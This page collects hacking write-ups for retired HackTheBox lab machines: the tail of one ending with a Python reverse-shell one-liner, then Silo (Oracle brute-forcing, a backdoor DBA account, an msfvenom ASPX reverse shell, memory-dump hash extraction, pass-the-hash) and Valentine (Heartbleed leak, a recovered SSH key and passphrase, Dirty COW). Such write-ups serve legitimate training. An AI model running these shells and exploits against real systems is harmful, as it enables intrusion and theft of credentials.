import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.112",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

Note: Don’t forget to replace your IP again!

Rooted! Congratulations!


Conclusion

Thanks for reading guys! I enjoyed this box mainly because it contained a serialization vulnerability. There are other similar ones to explore - python pickles or php object injections and so on. Beauty is, that these types of exploits require a lot of manual work and can’t be downloaded somewhere on the internet. I feel like one learns a lot from such vulnerabilities. Thank you for the box 3ndG4me!

~V3

HackTheBox - Silo writeup

By: V3ded
4 August 2018 at 00:00

Introduction

Once again, coming at you with a new HackTheBox blog! This week’s retired box is Silo by @egre55. A medium rated machine which consits of Oracle DB exploitation. From experience, Oracle databases are often an easy target because of Oracle’s business model. The products itself are free and can be downloaded rather easily, however the updates are paid. Most people refuse to pay for a silly update and that means that there’s a high chance of finding an outdated Oracle install. What does that mean? Many vulnerabilities and even more shells! Enough talking though, let’s get into hacking!


Disclaimer

My usual policy when doing writeups is to avoid using exploitation frameworks such as Metasploit or Empire because exams like OSCP don’t allow their usage. Unfortunately due to nature of this box being heavily based around Oracle exploitation, I have no other choice. Crafting my own TNS packets for enumeration & exploitation needs would only be a waste of time since I can’t match the efficiency of the professional frameworks anyways. Well, at least in such a short period of time.


Prerequisities

As we are going to use some frameworks (Metasploit and ODAT), we need to do their required setups. Also, there’s another catch - thanks to copyright issues neither of the frameworks have actual Oracle drivers that are needed for interaction with Oracle products preinstalled. If you want to exploit the machine with previously mentioned tools you need to set up the drivers yourself. I attached few links below to help you with what is needed.

Metasploit:
- https://github.com/rapid7/metasploit-framework/wiki/How-to-get-Oracle-Support-working-with-Kali-Linux
- https://blog.zsec.uk/msforacle/
ODAT:
- https://github.com/quentinhardy/odat

Scanning & Enumeration

Nmap scan:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
root@EdgeOfNight:~# nmap -sS -T4 -sV -sC 10.10.10.82

Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-03 12:09 BST
Warning: 10.10.10.82 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.82
Host is up (0.097s latency).
Not shown: 988 closed ports
PORT      STATE SERVICE      VERSION
80/tcp    open  http         Microsoft IIS httpd 8.5
| http-methods: 
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp  open  oracle-tns   Oracle TNS listener 11.2.0.2.0 (unauthorized)
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49158/tcp open  msrpc        Microsoft Windows RPC
49160/tcp open  oracle-tns   Oracle TNS listener (requires service name)
49161/tcp open  msrpc        Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb-security-mode: 
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: supported
| smb2-security-mode: 
|   2.02: 
|_    Message signing enabled but not required
| smb2-time: 
|   date: 2018-08-03 12:12:21
|_  start_date: 2018-08-03 11:47:06

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.99 seconds

Notice that port 80 - Microsoft IIS httpd 8.5 is opened. Just note it down, it will be useful later on. Let’s focus on port 1521 (and sort of port 49160) instead - Oracle TNS listener 11.2.0.2.0 (unauthorized). Doing some enumeration I find out that this particular version of Oracle listener is vulnerable to remote TNS poisoning.

It’s a remote man in the middle attack! How does it work 101: Oracle users connect to a database through a listener. The listener forwards all their data to the actual database. An attacker can craft a TNS register packet which doesn’t require any authentication and set up his / her own listener with the very same service name as the legit listener. This causes traffic to be load balanced (evenly distributed between the 2 listeners). If lucky, some of the traffic goes through the malicious listener where an attacker can capture data (login details). More about it can be read here in greater detail. This sort of attack would be really handy on a busy network where users constantly log in / log out. Unfortunately for us, this is just a lab machine. A MITM attack is not going to yield useful results (there are no users to login). Moving on…

The Oracle install itself seems to be pretty well patched up. What else do we have then? Well, why not go for the low hanging fruit? Trying out bruteforcing can’t really hurt us, can it?

- Fun with bruteforcing

In order to progress into the database itself we need to identify possible instances first. Oracle uses something called SID - stands for system identifier or Oracle system ID, depending on who you ask, to identify unique database instances. These can be bruteforced using Metasploit’s auxiliary/admin/oracle/sid_brute module.

Positive results! 3 protected instances were discovered - XE, PLSEXTPROC and CLREXTPROC. Now we can go ahead and try to bruteforce usernames / passwords associated with each instance. Again, Metasploit has a module for this - auxiliary/admin/oracle/oracle_login.

Bruteforcing the XE instance yielded a valid username and a password (default login) - scott:tiger.

Note: Don’t forget to do set SID XE to switch in between the instances in Metasploit.

Valid credentials mean that we can connect to the XE instance and start querying the database for possible information. As it turns out, scott is also granted SYSBDA privilege. Think of it as something like sudo - it gives you extra flexibility and higher privileges in case you want to do some database altering, user administration and the list continues.


Exploitation

- Creating your own privileged user

In the previous section we gathered all needed information - credentials scott:tiger and the fact that scott can run SQL queries as SYSDBA. I proceed to create my own backdoored user with access to the whole database, because I don’t want to interfere with other players. Then connect to the database via sqlplus or a GUI tool like DBeaver and start typing the magic commands!

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# sqlplus scott/tiger@(DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(Host=10.10.10.82)(Port=1521))(CONNECT_DATA=(SID=XE))) AS SYSDBA

SQL*Plus: Release 12.2.0.1.0 Production on Fri Aug 3 14:04:16 2018

Copyright (c) 1982, 2016, Oracle.  All rights reserved.


Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production

SQL> CREATE USER v3ded IDENTIFIED BY v3ded99;

User created.

SQL> GRANT dba TO v3ded;

Grant succeeded.

Note: This creates user v3ded with password v3ded99 who owns dba (basically the whole database. TL;DR - no need to append every command with SYSDBA).

- ODAT

Here comes ODAT into the play. It will help us compromise the system! First of all run the tool with python odat.py --help to shows all its capabilities:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
root@EdgeOfNight:~# python odat.py --help
usage: odat.py [-h] [--version]
               {all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
               ...

            _  __   _  ___ 
           / \|  \ / \|_ _|
          ( o ) o ) o || | 
           \_/|__/|_n_||_| 
-------------------------------------------
  _        __           _           ___ 
 / \      |  \         / \         |_ _|
( o )       o )         o |         | | 
 \_/racle |__/atabase |_n_|ttacking |_|ool 
-------------------------------------------

By Quentin Hardy ([email protected] or [email protected])

positional arguments:
  {all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
                      
                      Choose a main command
    all               to run all modules in order to know what it is possible to do
    tnscmd            to communicate with the TNS listener
    tnspoison         to exploit TNS poisoning attack
    sidguesser        to know valid SIDs
    passwordguesser   to know valid credentials
    utlhttp           to send HTTP requests or to scan ports
    httpuritype       to send HTTP requests or to scan ports
    utltcp            to scan ports
    ctxsys            to read files
    externaltable     to read files or to execute system commands/scripts
    dbmsxslprocessor  to upload files
    dbmsadvisor       to upload files
    utlfile           to download/upload/delete files
    dbmsscheduler     to execute system commands without a standard output
    java              to execute system commands
    passwordstealer   to get hashed Oracle passwords
    oradbg            to execute a bin or script
    dbmslob           to download files
    stealremotepwds   to steal hashed passwords thanks an authentication sniffing (CVE-2012-3137)
    userlikepwd       to try each Oracle username stored in the DB like the corresponding pwd
    smb               to capture the SMB authentication
    privesc           to gain elevated access
    cve               to exploit a CVE
    search            .centerImgHuge 
    display: block
    margin-left: auto
    margin-right: auto
    width: 100%  show this help message and exit
  --version           show program's version number and exit

There are many interesting options we can utilize. If you want to be “loud” you can check all the options that will work by selecting the all command.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
root@EdgeOfNight:~# python odat.py all -s 10.10.10.82 -d XE -U v3ded -P v3ded99

[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning

[2] (10.10.10.82:1521): Testing all modules on the XE SID with the v3ded/v3ded99 account
[2.1] UTL_HTTP library ?
[-] KO
[2.2] HTTPURITYPE library ?
[+] OK
[2.3] UTL_FILE library ?
[-] KO
[2.4] JAVA library ?
[-] KO
[2.5] DBMSADVISOR library ?
[+] OK
[2.6] DBMSSCHEDULER library ?
[-] KO
[2.7] CTXSYS library ?
[-] KO
[2.8] Hashed Oracle passwords ?
[+] OK
[2.9] Hashed Oracle passwords from history?
[-] KO
[2.10] DBMS_XSLPROCESSOR library ?
[+] OK
[2.11] External table to read files ?
[-] KO
[2.12] External table to execute system commands ?
[-] KO
[2.13] Oradbg ?
[-] KO
[2.14] DBMS_LOB to read files ?
[+] OK
[2.15] SMB authentication capture ?
[-] KO
[2.16] Gain elevated access (privilege escalation)?
[+] The current user has already DBA role. It does not need to exploit a privilege escalation!
[2.17] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[-] KO
[2.18] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO

DBMS_XSLPROCESSOR library is enabled and therefore allows us to put any files onto the machine. Here is the command that will do so:

1
root@EdgeOfNight:~# python odat.py dbmsxslprocessor -s 10.10.10.82 -d XE -U v3ded -P v3ded99 --putFile "c:\Windows\\" "v3ded.txt" "/tmp/v3ded.txt" 

Arguments for DBMS_XSLPROCESSOR: –putFile remotePath remoteFile localFile

Proof:

You might be asking, how do I missuse this simple file upload? Good question. If you still remember, there is a running IIS web server. By uploading an ASPX webshell onto the server and then activating it by visiting the shell’s page you can get a reverse shell (or any other code execution for that matter). The shell I will be using will be Metasploit’s meterpreter (you can use anything).

First generate a shell with msfvenom:

1
2
3
4
5
6
root@EdgeOfNight~# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.15.193 LPORT=443 -f aspx > /tmp/v3dedShell.aspx
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 500 bytes
Final size of aspx file: 3606 bytes

and proceed to upload it with DMBS_XSLPROCESSOR into C:\inetpub\wwwroot\ (default IIS) directory. Start your Metasploit listener and activate the payload.

In the first upper pane I upload an aspx webshell, in the middle one I start my Metasploit listener and in the last one I use curl to trigger my shell.

Congratulations on the shell! Go and get your user flag! You deserve it.


Privilege escalation

Snooping around the machine I find an user called Phineas:

Navigating to his Desktop directory I see an interesting file called “Oracle issues.txt”:

IMPORTANT: View this file by downloading it into your machine (via FTP, SMB…) and opening it in a text editor! Otherwise you might have some unicode problems and the file won’t load correctly.

Heed my warnings in the note above, and make sure you really view the file in a text editor. If you just print the file content the £ sign won’t render and therefore the password to the dropbox link will not work. Save yourself 2 hours of crying. Not everyone had that option (stupid me…). Anyways, the text file mentions a memory dump. That’s a good sign for us, because there’s a high chance that that memory dump will contain valuable information. Many tools will analyze memory for us and pull out valuables like passwords. So it’s quite clear we need to do a bit of memory analysis.

- Using Volatility to extract passwords

Note: I made a mistake in this section, stating that Silo is running on Windows Server 2008, when in fact it’s running on Windows Server 2012. Sorry!

For this purpose I chose Volatility! Volatiliy is able to analyze memory and extract certain pieces it considers valuable. Exactly what we need.

Firstly, view the dump info with imageinfo in order to retrieve possible profiles (important for offsets; will be clearer later on):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# python vol.py -f SILO-20180105-221806.dmp imageinfo
Volatility Foundation Volatility Framework 2.6

          Suggested Profile(s) : Win8SP0x64, Win81U1x64, Win2012R2x64_18340, Win10x64_14393, Win10x64, Win2016x64_14393, Win10x64_16299, Win2012R2x64, Win2012x64, Win8SP1x64_18340, Win10x64_10586, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063)
                     AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
                     AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
                     AS Layer3 : FileAddressSpace (/root/Desktop/Machines-HTB/xFinished/10.10.10.82 - DONE/SILO-20180105-221806.dmp)
                      PAE type : No PAE
                           DTB : 0x1a7000L
                          KDBG : 0xf80078520a30L
          Number of Processors : 2
     Image Type (Service Pack) : 0
                KPCR for CPU 0 : 0xfffff8007857b000L
                KPCR for CPU 1 : 0xffffd000207e8000L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2018-01-05 22:18:07 UTC+0000
     Image local date and time : 2018-01-05 22:18:07 +0000

Volatility suggests many possible profiles to choose from. We can rule out most of them because from our enumeration phase we found out thanks to nmap that this machine is running Windows 2008. You could also get this information by typing systeminfo | findstr /B /C:"OS Name" /C:"OS Version" into our shell. In the end we have 2 profiles to consider - Win8SP1x64_18340 and Win8SP1x64. You can rule out the incorrect one by viewing the dump’s hivelist. Viewing hivelist of Win8SP1x64 we get:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@EdgeOfNight:~# python vol.py -f ../SILO-20180105-221806.dmp --profile=Win8SP1x64 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual            Physical           Name
------------------ ------------------ ----
0xffffc0000100a000 0x000000000d40e000 \??\C:\Users\Administrator\AppData\Local\Microsoft\Windows\UsrClass.dat
0xffffc000011fb000 0x0000000034570000 \SystemRoot\System32\config\DRIVERS
0xffffc00001600000 0x000000003327b000 \??\C:\Windows\AppCompat\Programs\Amcache.hve
0xffffc0000001e000 0x0000000000b65000 [no name]
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
0xffffc0000060d000 0x0000000026c93000 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xffffc000006cf000 0x000000002688f000 \SystemRoot\System32\Config\BBI
0xffffc000007e7000 0x00000000259a8000 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xffffc00000fed000 0x000000000d67f000 \??\C:\Users\Administrator\ntuser.dat

and viewing Win8SP1x64_18340’s hivelist we get:

1
2
3
4
root@EdgeOfNight:~# python vol.py -f SILO-20180105-221806.dmp --profile=Win8SP1x64_18340 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual            Physical           Name
------------------ ------------------ ----

It’s clear that the second one is incorrect as it wasn’t able to find any results. Now onto dumping passwords! Because we have both SAM (0xffffc00000619000) and SYSTEM (0xffffc00000028000) hive offsets, we can use Volatility to parse these 2 together. This allows us to extract NTLM password hashes:

Admininistrator’s NT hash:
9e730375b7cbcebf74ae46481e07b0c7. We have 2 options - we can either crack it (no luck), or try to do pass the hash attack. I’ll go with the latter.

Note: Make sure you add silo.htb into your hosts file. It won’t work with plain IP address.

Alternatively, you can use Metasploit’s psexec module (exploit/windows/smb/psexec):

Congratulations, you’ve acquired administrator access on the machine! Get that sweet flag!


Conclusion

Thanks for reading guys. This box is one of my all time favorites because it taught me the most (not kidding, this machine made me google a lot!). I also liked the approach one needs to take in order to fully compromise the box. It’s not everyday you get to exploit an Oracle database, do some memory forensics and pass the hash :). That out of the way, I hope to see you next time too!

~V3

HackTheBox - Valentine writeup

By: V3ded
29 July 2018 at 00:00

Introduction

New day, new writeup! Today it’s going to be Valentine from HackTheBox. This box, as its name indirectly implies, will be vulnerable to the heartbleed bug (some deep detective work right there, duh). Without further ado, let’s start!


Scanning & Enumeration

As always, launch an nmap scan:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@EdgeOfNight:~# nmap 10.10.10.79 -sS -T4 -sC -sV

Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-27 16:41 BST
Warning: 10.10.10.79 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.79
Host is up (0.043s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
|   2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_  256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp  open  http     Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after:  2019-02-06T00:45:25
|_ssl-date: 2018-07-27T15:42:08+00:00; 0s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.00 seconds

Now do another nmap, this time one which searches for vulnerabilities in the SSL:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
root@EdgeOfNight:~# nmap 10.10.10.79 -sS -T4 -sV --script vuln -p 443

Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-27 16:43 BST
Nmap scan report for 10.10.10.79
Host is up (0.043s latency).

PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum: 
|   /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_  /index/: Potentially interesting folder
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection: 
|   VULNERABLE:
|   SSL/TLS MITM vulnerability (CCS Injection)
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
|       does not properly restrict processing of ChangeCipherSpec messages,
|       which allows man-in-the-middle attackers to trigger use of a zero
|       length master key in certain OpenSSL-to-OpenSSL communications, and
|       consequently hijack sessions or obtain sensitive information, via
|       a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|           
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
|       http://www.cvedetails.com/cve/2014-0224
|_      http://www.openssl.org/news/secadv_20140605.txt
| ssl-heartbleed: 
|   VULNERABLE:
|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|           
|     References:
|       http://cvedetails.com/cve/2014-0160/
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_      http://www.openssl.org/news/secadv_20140407.txt 
| ssl-poodle: 
|   VULNERABLE:
|   SSL POODLE information leak
|     State: VULNERABLE
|     IDs:  CVE:CVE-2014-3566  OSVDB:113251
|           The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
|           products, uses nondeterministic CBC padding, which makes it easier
|           for man-in-the-middle attackers to obtain cleartext data via a
|           padding-oracle attack, aka the "POODLE" issue.
|     Disclosure date: 2014-10-14
|     Check results:
|       TLS_RSA_WITH_AES_128_CBC_SHA
|     References:
|       http://osvdb.org/113251
|       https://www.openssl.org/~bodo/ssl-poodle.pdf
|       https://www.imperialviolet.org/2014/10/14/poodle.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_sslv2-drown: 

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.85 seconds

There’s plenty, right? Second scan confirms that this machine is indeed vulnerable to heartbleed, which allows the attacker (us) to leak memory from the target.

As for web enumeration itself, we are present with this image upon visiting HTTP or HTTPS variant of the webpage:

Just a plain image. Nothing less, nothing more! Since there are no other options, bruteforcing directories is a way to go. Run gobuster or any particular tool you use for directory enumeration:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# gobuster -u http://10.10.10.79 -w /usr/share/wordlists/dirb/big.txt -t 30 -e

Gobuster v1.2                OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.79/
[+] Threads      : 30
[+] Wordlist     : /usr/share/wordlists/dirb/big.txt
[+] Status codes : 307,200,204,301,302
[+] Expanded     : true
=====================================================
http://10.10.10.79/decode (Status: 200)
http://10.10.10.79/dev (Status: 301)
http://10.10.10.79/encode (Status: 200)
http://10.10.10.79/index (Status: 200)
=====================================================

/encode and /decode files are just base64 encoder and decoder respectively. /dev however, is a lot more interesting. It’s a directory which has file indexing enabled and shows 2 files:

Both files are listed below.

Notes.txt
Hype_key

- Notes.txt

This file shows few concerns. One of the major ones being point number 4 - Make sure encoding/decoding is only done client-side. This means that our input is handled by the server (possibly some PHP code?). Because it happens ON the server, the PHP code is saved into memory for a brief period of time. It would be a shame if we could leak other people’s encode / decode requests because of heartbleed, right? Moving on…

- Hype_key

Looks like this text is hex encoded. You can make a simple python script for the decoding or use a webpage such as rapidtables. After decoding the text we get a private encrypted SSH key:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46

DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----

I tried to crack this encryption with ssh2john and hashcat, but failed. Probably not the indended solution.


Exploitation

With all enumeration out of the way, let’s piece our information together and see if we can get a shell. There is plenty PoC exploits for heartbleed, so it matters not which one you use. I sided with this one.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@EdgeOfNight:~# python expl.py 10.10.10.79

defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)

##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0

WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################

[email protected][...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#..........~.41.Mk....S......k.7..h....VyA...q

In this attempt we didn’t get anything valuable, BUT if you do some encode / decode requests, you should be able to see your own data in this memory leak. More importantly, if you are lucky enough you will win a golden prize!

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@EdgeOfNight:~# python expl.py 10.10.10.79

defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)

##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0

WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################

[email protected][...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42

$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==8....=...P '{..m$C.3

Decode the base64 encoded text:

1
2
root@EdgeOfNight:~# echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype

As it turns out, heartbleedbelievethehype is the decryption phrase to the previously found SSH key. Armed with this knowledge, all we need to guess now is the username to the SSH key. Luckily, that isn’t hard either. Check the name of the file where the hex key was previously stored - Hype_key. We can therefore safely guess that the username this SSH key belongs to is hype.

Therefore ssh -i hype.key [email protected] will succesfully authenticate us after providing the decryption phrase.

Go and get your user flag!


Privilege Escalation

I dropped in an enumeration script as usual (I will not include the output in my blog as it is way too long) and found out that the kernel is very outdated - Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux. Outdated so much that it is vulnerable to Dirty C0w. There are multiple exploits for this particular vulnerability. I will be using one made by firefart. This exploit creates a user of our choice, and adds him into /etc/passwd file as a user with UID and GID 0 - effectively giving him root privileges.

Make sure you edit line 131+ so that you make your own user:

  user.username = "v3ded";
  user.user_id = 0;
  user.group_id = 0;
  user.info = "pwned";
  user.home_dir = "/root";
